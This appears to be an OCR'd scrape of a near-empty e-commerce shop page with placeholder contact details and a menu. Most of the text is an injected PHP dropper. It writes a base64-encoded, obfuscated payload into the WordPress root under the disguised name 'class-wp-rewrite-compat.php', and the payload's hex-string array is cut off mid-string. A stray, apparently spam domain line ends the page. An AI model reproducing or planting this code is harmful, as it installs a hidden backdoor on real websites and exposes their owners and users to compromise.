
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Category:
mostbeter.com#pt#